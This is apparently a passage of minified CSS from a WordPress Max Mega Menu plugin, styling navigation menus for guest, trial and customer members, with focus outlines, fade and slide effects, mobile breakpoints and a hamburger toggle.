.mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-guest-member-menu{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}@charset "UTF-8";@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member{background:#fff0}}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member a:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member span:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member input:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-animating>ul.mega-sub-menu{pointer-events:none}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-menu-item{position:static}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-on-mobile,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-on-desktop,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member:after{content:"";display:table;clear:both}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-login-trial-paid-member:has(.mega-menu-open) #mega-menu-login-trial-paid-member[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle+#mega-menu-login-trial-paid-member{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open+#mega-menu-login-trial-paid-member{display:block}}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-login-trial-paid-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}@charset "UTF-8";@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member{background:#fff0}}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member a:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member span:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member input:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-login-customer-member.mega-keyboard-navigation #mega-menu-login-customer-member+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-login-customer-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-animating>ul.mega-sub-menu{pointer-events:none}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-menu-item{position:static}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-item-align-right{margin:0 